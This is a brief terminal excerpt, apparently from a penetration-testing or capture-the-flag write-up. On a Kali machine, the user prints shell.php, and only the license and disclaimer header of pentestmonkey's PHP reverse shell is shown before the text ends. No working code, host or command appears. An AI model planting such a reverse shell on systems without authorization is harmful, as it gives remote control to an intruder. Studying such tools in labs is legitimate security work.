 ┌──(kishan㉿kali)-[~]
└─$ cat shell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify